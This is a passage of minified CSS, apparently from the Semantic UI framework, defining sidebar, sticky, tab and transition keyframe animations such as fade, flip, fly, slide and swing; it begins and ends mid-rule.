ease}.ui.animating.scale.down.sidebar~.pusher,.ui.visible.scale.down.sidebar~.pusher{display:block!important;width:100%;height:100%;overflow:hidden!important}.ui.visible.scale.down.sidebar{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ui.visible.scale.down.sidebar~.pusher{-webkit-transform:scale(.75);transform:scale(.75)}.ui.sticky{position:static;-webkit-transition:none;transition:none;z-index:800}.ui.sticky.bound{position:absolute;left:auto;right:auto}.ui.sticky.fixed{position:fixed;left:auto;right:auto}.ui.sticky.bound.top,.ui.sticky.fixed.top{top:0;bottom:auto}.ui.sticky.bound.bottom,.ui.sticky.fixed.bottom{top:auto;bottom:0}.ui.native.sticky{position:-webkit-sticky;position:-moz-sticky;position:-ms-sticky;position:-o-sticky;position:sticky}.ui.tab{display:none}.ui.tab.active,.ui.tab.open{display:block}.ui.tab.loading{position:relative;overflow:hidden;display:block;min-height:250px}.ui.tab.loading *{position:relative!important;left:-10000px!important}.ui.tab.loading.segment:before,.ui.tab.loading:before{position:absolute;content:'';top:100px;left:50%;margin:-1.25em 0 0 -1.25em;width:2.5em;height:2.5em;border-radius:500rem;border:.2em solid rgba(0,0,0,.1)}.ui.tab.loading.segment:after,.ui.tab.loading:after{position:absolute;content:'';top:100px;left:50%;margin:-1.25em 0 0 -1.25em;width:2.5em;height:2.5em;-webkit-animation:button-spin .6s linear;animation:button-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#767676 transparent transparent;border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent}.transition{-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animating.transition{-webkit-backface-visibility:hidden;backface-visibility:hidden;visibility:visible!important}.loading.transition{position:absolute;top:-99999px;left:-99999px}.hidden.transition{display:none;visibility:hidden}.visible.transition{display:block!important;visibility:visible!important}.disabled.transition{-webkit-animation-play-state:paused;animation-play-state:paused}.looping.transition{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.transition.browse{-webkit-animation-duration:.5s;animation-duration:.5s}.transition.browse.in{-webkit-animation-name:browseIn;animation-name:browseIn}.transition.browse.left.out,.transition.browse.out{-webkit-animation-name:browseOutLeft;animation-name:browseOutLeft}.transition.browse.right.out{-webkit-animation-name:browseOutRight;animation-name:browseOutRight}@-webkit-keyframes browseIn{0%{-webkit-transform:scale(.8) translateZ(0);transform:scale(.8) translateZ(0);z-index:-1}10%{-webkit-transform:scale(.8) translateZ(0);transform:scale(.8) translateZ(0);z-index:-1;opacity:.7}80%{-webkit-transform:scale(1.05) translateZ(0);transform:scale(1.05) translateZ(0);opacity:1;z-index:999}100%{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);z-index:999}}@keyframes browseIn{0%{-webkit-transform:scale(.8) translateZ(0);transform:scale(.8) translateZ(0);z-index:-1}10%{-webkit-transform:scale(.8) translateZ(0);transform:scale(.8) translateZ(0);z-index:-1;opacity:.7}80%{-webkit-transform:scale(1.05) translateZ(0);transform:scale(1.05) translateZ(0);opacity:1;z-index:999}100%{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);z-index:999}}@-webkit-keyframes browseOutLeft{0%{z-index:999;-webkit-transform:translateX(0) rotateY(0) rotateX(0);transform:translateX(0) rotateY(0) rotateX(0)}50%{z-index:-1;-webkit-transform:translateX(-105%) rotateY(35deg) rotateX(10deg) translateZ(-10px);transform:translateX(-105%) rotateY(35deg) rotateX(10deg) translateZ(-10px)}80%{opacity:1}100%{z-index:-1;-webkit-transform:translateX(0) rotateY(0) rotateX(0) translateZ(-10px);transform:translateX(0) rotateY(0) rotateX(0) translateZ(-10px);opacity:0}}@keyframes browseOutLeft{0%{z-index:999;-webkit-transform:translateX(0) rotateY(0) rotateX(0);transform:translateX(0) rotateY(0) rotateX(0)}50%{z-index:-1;-webkit-transform:translateX(-105%) rotateY(35deg) rotateX(10deg) translateZ(-10px);transform:translateX(-105%) rotateY(35deg) rotateX(10deg) translateZ(-10px)}80%{opacity:1}100%{z-index:-1;-webkit-transform:translateX(0) rotateY(0) rotateX(0) translateZ(-10px);transform:translateX(0) rotateY(0) rotateX(0) translateZ(-10px);opacity:0}}@-webkit-keyframes browseOutRight{0%{z-index:999;-webkit-transform:translateX(0) rotateY(0) rotateX(0);transform:translateX(0) rotateY(0) rotateX(0)}50%{z-index:1;-webkit-transform:translateX(105%) rotateY(35deg) rotateX(10deg) translateZ(-10px);transform:translateX(105%) rotateY(35deg) rotateX(10deg) translateZ(-10px)}80%{opacity:1}100%{z-index:1;-webkit-transform:translateX(0) rotateY(0) rotateX(0) translateZ(-10px);transform:translateX(0) rotateY(0) rotateX(0) translateZ(-10px);opacity:0}}@keyframes browseOutRight{0%{z-index:999;-webkit-transform:translateX(0) rotateY(0) rotateX(0);transform:translateX(0) rotateY(0) rotateX(0)}50%{z-index:1;-webkit-transform:translateX(105%) rotateY(35deg) rotateX(10deg) translateZ(-10px);transform:translateX(105%) rotateY(35deg) rotateX(10deg) translateZ(-10px)}80%{opacity:1}100%{z-index:1;-webkit-transform:translateX(0) rotateY(0) rotateX(0) translateZ(-10px);transform:translateX(0) rotateY(0) rotateX(0) translateZ(-10px);opacity:0}}.drop.transition{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-timing-function:cubic-bezier(.34,1.61,.7,1);animation-timing-function:cubic-bezier(.34,1.61,.7,1)}.drop.transition.in{-webkit-animation-name:dropIn;animation-name:dropIn}.drop.transition.out{-webkit-animation-name:dropOut;animation-name:dropOut}@-webkit-keyframes dropIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes dropIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes dropOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes dropOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}.transition.fade.in{-webkit-animation-name:fadeIn;animation-name:fadeIn}.transition[class*="fade up"].in{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.transition[class*="fade down"].in{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.transition[class*="fade left"].in{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.transition[class*="fade right"].in{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}.transition.fade.out{-webkit-animation-name:fadeOut;animation-name:fadeOut}.transition[class*="fade up"].out{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}.transition[class*="fade down"].out{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}.transition[class*="fade left"].out{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}.transition[class*="fade right"].out{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-5%);transform:translateY(-5%)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-5%);transform:translateY(-5%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(5%);transform:translateX(5%)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(5%);transform:translateX(5%)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-5%);transform:translateX(-5%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-5%);transform:translateX(-5%)}}.flip.transition.in,.flip.transition.out{-webkit-animation-duration:.6s;animation-duration:.6s}.horizontal.flip.transition.in{-webkit-animation-name:horizontalFlipIn;animation-name:horizontalFlipIn}.horizontal.flip.transition.out{-webkit-animation-name:horizontalFlipOut;animation-name:horizontalFlipOut}.vertical.flip.transition.in{-webkit-animation-name:verticalFlipIn;animation-name:verticalFlipIn}.vertical.flip.transition.out{-webkit-animation-name:verticalFlipOut;animation-name:verticalFlipOut}@-webkit-keyframes horizontalFlipIn{0%{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}100%{-webkit-transform:perspective(2000px) rotateY(0);transform:perspective(2000px) rotateY(0);opacity:1}}@keyframes horizontalFlipIn{0%{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}100%{-webkit-transform:perspective(2000px) rotateY(0);transform:perspective(2000px) rotateY(0);opacity:1}}@-webkit-keyframes verticalFlipIn{0%{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}100%{-webkit-transform:perspective(2000px) rotateX(0);transform:perspective(2000px) rotateX(0);opacity:1}}@keyframes verticalFlipIn{0%{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}100%{-webkit-transform:perspective(2000px) rotateX(0);transform:perspective(2000px) rotateX(0);opacity:1}}@-webkit-keyframes horizontalFlipOut{0%{-webkit-transform:perspective(2000px) rotateY(0);transform:perspective(2000px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}}@keyframes horizontalFlipOut{0%{-webkit-transform:perspective(2000px) rotateY(0);transform:perspective(2000px) rotateY(0);opacity:1}100%{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}}@-webkit-keyframes verticalFlipOut{0%{-webkit-transform:perspective(2000px) rotateX(0);transform:perspective(2000px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}}@keyframes verticalFlipOut{0%{-webkit-transform:perspective(2000px) rotateX(0);transform:perspective(2000px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}}.scale.transition.in{-webkit-animation-name:scaleIn;animation-name:scaleIn}.scale.transition.out{-webkit-animation-name:scaleOut;animation-name:scaleOut}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.8);transform:scale(.8)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes scaleOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}}@keyframes scaleOut{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.9);transform:scale(.9)}}.transition.fly{-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}.transition.fly.in{-webkit-animation-name:flyIn;animation-name:flyIn}.transition[class*="fly up"].in{-webkit-animation-name:flyInUp;animation-name:flyInUp}.transition[class*="fly down"].in{-webkit-animation-name:flyInDown;animation-name:flyInDown}.transition[class*="fly left"].in{-webkit-animation-name:flyInLeft;animation-name:flyInLeft}.transition[class*="fly right"].in{-webkit-animation-name:flyInRight;animation-name:flyInRight}.transition.fly.out{-webkit-animation-name:flyOut;animation-name:flyOut}.transition[class*="fly up"].out{-webkit-animation-name:flyOutUp;animation-name:flyOutUp}.transition[class*="fly down"].out{-webkit-animation-name:flyOutDown;animation-name:flyOutDown}.transition[class*="fly left"].out{-webkit-animation-name:flyOutLeft;animation-name:flyOutLeft}.transition[class*="fly right"].out{-webkit-animation-name:flyOutRight;animation-name:flyOutRight}@-webkit-keyframes flyIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes flyIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes flyInUp{0%{opacity:0;-webkit-transform:translate3d(0,1500px,0);transform:translate3d(0,1500px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes flyInUp{0%{opacity:0;-webkit-transform:translate3d(0,1500px,0);transform:translate3d(0,1500px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes flyInDown{0%{opacity:0;-webkit-transform:translate3d(0,-1500px,0);transform:translate3d(0,-1500px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes flyInDown{0%{opacity:0;-webkit-transform:translate3d(0,-1500px,0);transform:translate3d(0,-1500px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@-webkit-keyframes flyInLeft{0%{opacity:0;-webkit-transform:translate3d(1500px,0,0);transform:translate3d(1500px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes flyInLeft{0%{opacity:0;-webkit-transform:translate3d(1500px,0,0);transform:translate3d(1500px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@-webkit-keyframes flyInRight{0%{opacity:0;-webkit-transform:translate3d(-1500px,0,0);transform:translate3d(-1500px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes flyInRight{0%{opacity:0;-webkit-transform:translate3d(-1500px,0,0);transform:translate3d(-1500px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;transform:none}}@-webkit-keyframes flyOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes flyOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@-webkit-keyframes flyOutUp{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes flyOutUp{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@-webkit-keyframes flyOutDown{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes flyOutDown{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@-webkit-keyframes flyOutRight{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes flyOutRight{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@-webkit-keyframes flyOutLeft{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes flyOutLeft{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.transition.slide.in,.transition[class*="slide down"].in{-webkit-animation-name:slideInY;animation-name:slideInY;-webkit-transform-origin:top center;transform-origin:top center}.transition[class*="slide up"].in{-webkit-animation-name:slideInY;animation-name:slideInY;-webkit-transform-origin:bottom center;transform-origin:bottom center}.transition[class*="slide left"].in{-webkit-animation-name:slideInX;animation-name:slideInX;-webkit-transform-origin:center right;transform-origin:center right}.transition[class*="slide right"].in{-webkit-animation-name:slideInX;animation-name:slideInX;-webkit-transform-origin:center left;transform-origin:center left}.transition.slide.out,.transition[class*="slide down"].out{-webkit-animation-name:slideOutY;animation-name:slideOutY;-webkit-transform-origin:top center;transform-origin:top center}.transition[class*="slide up"].out{-webkit-animation-name:slideOutY;animation-name:slideOutY;-webkit-transform-origin:bottom center;transform-origin:bottom center}.transition[class*="slide left"].out{-webkit-animation-name:slideOutX;animation-name:slideOutX;-webkit-transform-origin:center right;transform-origin:center right}.transition[class*="slide right"].out{-webkit-animation-name:slideOutX;animation-name:slideOutX;-webkit-transform-origin:center left;transform-origin:center left}@-webkit-keyframes slideInY{0%{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}100%{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes slideInY{0%{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}100%{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1)}}@-webkit-keyframes slideInX{0%{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}100%{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes slideInX{0%{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}100%{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@-webkit-keyframes slideOutY{0%{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1)}100%{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@keyframes slideOutY{0%{opacity:1;-webkit-transform:scaleY(1);transform:scaleY(1)}100%{opacity:0;-webkit-transform:scaleY(0);transform:scaleY(0)}}@-webkit-keyframes slideOutX{0%{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}100%{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}}@keyframes slideOutX{0%{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}100%{opacity:0;-webkit-transform:scaleX(0);transform:scaleX(0)}}.transition.swing{-webkit-animation-duration:.8s;animation-duration:.8s}.transition[class*="swing down"].in{-webkit-animation-name:swingInX;animation-name:swingInX;-webkit-transform-origin:top center;transform-origin:top center}.transition[class*="swing up"].in{-webkit-animation-name:swingInX;animation-name:swingInX;-webkit-transform-origin:bottom center;transform-origin:bottom center}.transition[class*="swing left"].in{-webkit-animation-name:swingInY;animation-name:swingInY;-webkit-transform-origin:center right;transform-origin:center right}.transition[class*="swing right"].in{-webkit-animation-name:swingInY;animation-name:swingInY;-webkit-transform-origin:center left;transform-origin:center left}.transition.swing.out,.transition[class*="swing down"].out{-webkit-animation-name:swingOutX;animation-name:swingOutX;-webkit-transform-origin:top center;transform-origin:top center}.transition[class*="swing up"].out{-webkit-animation-name:swingOutX;animation-name:swingOutX;-webkit-transform-origin:bottom center;transform-origin:bottom center}.transition[class*="swing left"].out{-webkit-animation-name:swingOutY;animation-name:swingOutY;-webkit-transform-origin:center right;transform-origin:center right}.transition[class*="swing right"].out{-webkit-animation-name:swingOutY;animation-name:swingOutY;-webkit-transform-origin:center left;transform-origin:center left}@-webkit-keyframes swingInX{0%{-webkit-transform:perspective(1000px) rotateX(90deg);transform:perspective(1000px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(1000px) rotateX(-30deg);transform:perspective(1000px) rotateX(-30deg);opacity:1}60%{-webkit-transform:perspective(1000px) rotateX(15deg);transform:perspective(1000px) rotateX(15deg)}80%{-webkit-transform:perspective(1000px) rotateX(-7.5deg);transform:perspective(1000px) rotateX(-7.5deg)}100%{-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}}@keyframes swingInX{0%{-webkit-transform:perspective(1000px) rotateX(90deg);transform:perspective(1000px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(1000px) rotateX(-30deg);transform:perspective(1000px) rotateX(-30deg);opacity:1}60%{-webkit-transform:perspective(1000px) rotateX(15deg);transform:perspective(1000px) rotateX(15deg)}80%{-webkit-transform:perspective(1000px) rotateX(-7.5deg);transform:perspective(1000px) rotateX(-7.5deg)}100%{-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}}@-webkit-keyframes swingInY{0%{-webkit-transform:perspective(1000px) rotateY(-90deg);transform:perspective(1000px) rotateY(-90deg);opacity:0}40%{-webkit-transform:perspective(1000px) rotateY(30deg);transform:perspective(1000px) rotateY(30deg);opacity:1}60%{-webkit-transform:perspective(1000px) rotateY(-17.5deg);transform:perspective(1000px) rotateY(-17.5deg)}80%{-webkit-transform:perspective(1000px) rotateY(7.5deg);transform:perspective(1000px) rotateY(7.5deg)}100%{-webkit-transform:perspective(1000px) rotateY(0);transform:perspective(1000px) rotateY(0)}}@keyframes swingInY{0%{-webkit-transform:perspective(1000px) rotateY(-90deg);transform:perspective(1000px) rotateY(-90deg);opacity:0}40%{-webkit-transform:perspective(1000px) rotateY(30deg);transform:perspective(1000px) rotateY(30deg);opacity:1}60%{-webkit-transform:perspective(1000px) rotateY(-17.5deg);transform:perspective(1000px) rotateY(-17.5deg)}80%{-webkit-transform:perspective(1000px) rotateY(7.5deg);transform:perspective(1000px) rotateY(7.5deg)}100%{-webkit-transform:perspective(1000px) rotateY(0);transform:perspective(1000px) rotateY(0)}}@-webkit-keyframes swingOutX{0%{-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}40%{-webkit-transform:perspective(1000px) rotateX(-7.5deg);transform:perspective(1000px) rotateX(-7.5deg)}60%{-webkit-transform:perspective(1000px) rotateX(17.5deg);transform:perspective(1000px) rotateX(17.5deg)}80%{-webkit-transform:perspective(1000px) rotateX(-30deg);transform:perspective(1000px) rotateX(-30deg);opacity:1}100%{-webkit-transform:perspective(1000px) rotateX(90deg);transform:perspective(1000px) rotateX(90deg);opacity:0}}@keyframes swingOutX{0%{-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}40%{-webkit-transform:perspective(1000px) rotateX(-7.5deg);transform:perspective(1000px) rotateX(-7.5deg)}60%{-webkit-transform:perspective(1000px) rotateX(17.5deg);transform:perspective(1000px) rotateX(17.5deg)}80%{-webkit-transform:perspective(1000px) rotateX(-30deg);transform:perspective(1000px) rotateX(-30deg);opacity:1}100%{-webkit-transform:perspective(1000px) rotateX(90deg);transform:perspective(1000px) rotateX(90deg);opacity:0}}@-webkit-keyframes swingOutY{0%{-webkit-transform:perspective(1000px) rotateY(0);transform:perspective(1000px) rotateY(0)}40%{-webkit-transform:perspective(1000px) rotateY(7.5deg);transform:perspective(1000px) rotateY(7.5deg)}60%{-webkit-transform:perspective(1000px) rotateY(-10deg);transform:perspective(1000px) rotateY(-10deg)}80%{-webkit-transform:perspective(1000px) rotateY(30deg);transform:perspective(1000px) rotateY(30deg);opacity:1}100%{-webkit-transform:perspective(1000px) rotateY(-90deg);transform:perspective(1000px) rotateY(-90deg);opacity:0}}@keyframes swingOutY{0%{-webkit-transform:perspective(1000px) rotateY(0);transform:perspective(1000px) rotateY(0)}40%{-webkit-transform:perspective(1000px) rotateY(7.5deg);transform:perspective(1000px) rotateY(7.5deg)}60%{-webkit-transform:perspective(1000px) rotateY(-10deg);transform:perspective(1000px) rotateY(-10deg)}80%{-webkit-transform:perspective(1000px) rotateY(30deg);transform:perspective(1000px) rotateY(30deg);opacity:1}100%{-webkit-transform:perspective(1000px) rotateY(-90deg);transform:perspective(1000px) 